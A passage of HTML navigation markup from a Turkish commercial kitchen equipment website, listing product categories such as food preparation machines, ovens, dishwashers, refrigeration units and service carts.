cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ALTTAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YANDAN ÇIKIŞLI YER IZGARALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YAĞ TUTUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-31" id="31-innertab-3"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK DOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF ETEJERLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ERZAK ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PALETLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-16 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Hazırlık Makineleri <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-35 active"> <a href="#35-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Et Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-34 "> <a href="#34-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Hamur Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-36 "> <a href="#36-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Sebze Hazırlama Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-37 "> <a href="#37-innertab-16" data-link="http://www.gastronomik.com.tr/tr/" > Yardımcı Hazırlık Üniteleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-35" id="35-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KEMİK TESTERELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ET KIYMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ZIRH ÇEKME MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÖFTE ŞEKİLLENDİRME MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-34" id="34-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR YOĞURMA MAKİNESİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SPİRAL HAMUR YOĞURMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PLANET MİKSER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR AÇMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BÖLME ve YUVARLAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">LOKMA ve TULUMBA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-36" id="36-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE KURUTMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE DOĞRAMA MAKİNELERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE PARÇALAMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞAN SOYMA MAKİNLERİ </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PATATES SOYMA MAKİNELERİ </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-7"></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-37" id="37-innertab-16"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞARKÜTERİ <span class="label cbp-legend cbp-legend-inner">gıda dilimleme, vakum, streç, terazi,vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SEBZE <span class="label cbp-legend cbp-legend-inner">parmak patates, cips mandolin, öğütücü, sebze kurutucu, vs<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMUR <span class="label cbp-legend cbp-legend-inner">makarna makinesi, ekmek dilimleme<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">Blenderler<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-9 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Pişirici Cihaz ve Ekipmanlar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-27 active"> <a href="#27-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Pişirici Seriler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-28 "> <a href="#28-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Fırınlar ve Ekipmanları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-38 "> <a href="#38-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Kuzineler ve Yer Ocakları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-39 "> <a href="#39-innertab-9" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Pişiriciler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-27" id="27-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SNACK SERİSİ ÜRÜNLER <span class="label cbp-legend cbp-legend-inner">600 - 630 - 650 Seri Ürünler<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">700 SERİSİ ÜRÜNLER </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">900 SERİSİ ÜRÜNLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-28" id="28-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEKSİYONLU FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KOMBİ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ FIRINLAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KUMPİR FIRINLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"></div><div class="row menu_row menu-element first_rows menu-element-id-7"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASTA ve BÖREK FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİLİÇ VE KUZU ÇEVİRME FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PİZZA - PİDE - LAHMACUN FIRINLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-11 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MICRODALGA FIRINLAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-38" id="38-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">GAZLI KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ELEKTRİKLİ KUZİNELER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MARİN KUZİNELER <span class="label cbp-legend cbp-legend-inner">Gemi Kuzinesi<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">YER OCAKLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-39" id="39-innertab-9"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DÖNER OCAKLARI VE EKİPMANLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKMEK KIZARTMA VE SALAMANDER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TOST - KREP - WAFFLE </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAMBURGER - HOT DOG </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KÜNEFE VE BÖREK PİŞİRME </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-8 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">IZGARALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-9 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">FRİTÖZLER </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-10 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİĞER PİŞİRİCİLER </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-8 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Bulaşıkhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-40 active"> <a href="#40-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Arabalar - Eviyeler - Etejerler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-41 "> <a href="#41-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşık Makineleri </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-42 "> <a href="#42-innertab-8" data-link="http://www.gastronomik.com.tr/tr/" > Diğer Ürünler </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-40" id="40-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ARABALAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EVİYELER VE TEZGAHLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 " ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">İSTİF RAFLARI - ETEJERLER </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-41" id="41-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BARDAK VE TABAK YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KONVEYÖRLÜ YIKAMA MAKİNELERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TENCERE VE KAZAN YIKAMA MAKİNELERİ </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-42" id="42-innertab-8"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AKSESUARLAR </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DETERJAN VE HİJYEN ÜRÜNLERİ </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">EKİPMANLAR </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-11 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Soğutma Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-43 active"> <a href="#43-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Buzdolapları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-44 "> <a href="#44-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Derin Dondurucular </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-45 "> <a href="#45-innertab-11" data-link="http://www.gastronomik.com.tr/tr/" > Soğuk ve Donmuş Odalar </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-43" id="43-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-7 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ BUZDOLAPLARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">HAZIRLIK DOLAPLARI </span></div></div></div><div class="row menu_row menu-element first_rows menu-element-id-6"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEŞHİR DOLAPLARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-44" id="44-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SET ALTI DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TEZGAH TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">DİK - DEPO TİPİ DONDURUCULAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BLOK KAPAKLI DONDURUCULAR </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-45" id="45-innertab-11"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <a href="httl://www.gastronomik.com.tr" class="cbp-column-title">DONMUŞ ODALAR </a></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ORTAM SOĞUTMA </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">SOĞUK ODALAR </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ŞOK ODALARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-12 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Arabalar <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div class="cbp-hrsub-inner"><div class="container-xs-height cbp-tabs-container"><div class="row row-xs-height"><div class="col-xs-2 col-xs-height"><ul class="cbp-hrsub-tabs-names cbp-tabs-names"><li class="innertab-47 active"> <a href="#47-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Bulaşıkhane Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-49 "> <a href="#49-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Temizlik ve Ön Büro Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-46 "> <a href="#46-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Mutfak Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li><li class="innertab-48 "> <a href="#48-innertab-12" data-link="http://www.gastronomik.com.tr/tr/" > Servis Arabaları </a><i class="icon-angle-right cbp-submenu-it-indicator"></i><span class="cbp-inner-border-hider"></span></li></ul></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane active innertabcontent-47" id="47-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ BULAŞIKHANE ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN BULAŞIKHANE ARABALARI </span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-49" id="49-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇAMAŞIRHANE ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÇÖP ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">KAT ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">ÖN BÜRO ARABALARI <span class="label cbp-legend cbp-legend-inner">Valiz, Elbise arabası<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-46" id="46-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">BANKET ARABALARI <span class="label cbp-legend cbp-legend-inner">Soğuk, Sıcak, Nötr<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">MUHAFAZA ARABALARI <span class="label cbp-legend cbp-legend-inner">Polietien ve Paslanamz Un Şeker<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-5 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">OTOMATLAR <span class="label cbp-legend cbp-legend-inner">Tepsi, Tabak otomatları<span class="cbp-legend-arrow"></span></span></span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">TAŞIMA ARABALARI <span class="label cbp-legend cbp-legend-inner">Tepsi, Kazan, Platform<span class="cbp-legend-arrow"></span></span></span></div></div></div></div></div><div role="tabpanel" class="col-xs-10 col-xs-height tab-pane cbp-tab-pane innertabcontent-48" id="48-innertab-12"><div class="clearfix"><div class="row menu_row menu-element first_rows menu-element-id-1"><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-3 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">AHŞAP SERVİS ARABALARI </span></div></div><div class="col-xs-4 cbp-menu-column cbp-menu-element menu-element-id-2 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">PASLANMAZ SERVİS ARABALARI </span></div></div><div class="col-xs-3 cbp-menu-column cbp-menu-element menu-element-id-4 cbp-empty-column" ><div class="cbp-menu-column-inner"> <span class="cbp-column-title transition-300">POLİETİLEN SERVİS ARABLARI </span></div></div></div></div></div></div></div></div></div></li><li class="cbp-hrmenu-tab cbp-hrmenu-tab-15 "> <a href="http://www.gastronomik.com.tr/tr/" ><span class="cbp-tab-title"> Çamaşırhane Ekipmanları <i class="icon-angle-down cbp-submenu-aindicator"></i></span> </a><div class="cbp-hrsub col-xs-12"><div class="cbp-triangle-container"><div class="cbp-triangle-top"></div><div class="cbp-triangle-top-back"></div></div><div 